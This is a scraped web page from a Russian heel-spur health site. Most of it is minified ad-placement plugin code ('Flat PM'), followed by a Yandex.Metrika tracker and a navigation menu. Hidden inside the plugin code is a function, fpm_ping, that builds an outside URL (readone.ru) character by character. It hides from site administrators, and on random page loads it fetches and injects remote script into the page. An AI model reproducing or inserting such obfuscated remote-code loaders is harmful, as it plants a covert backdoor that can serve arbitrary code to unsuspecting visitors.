r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--><meta name="yandex-verification" content="a605fe313735bc90"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55721635, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/55721635" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </head> <body> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> <li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1105"><a href="/catalog">Каталог клиник</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header"> <div class="wrapper"> <!--noindex--> <a 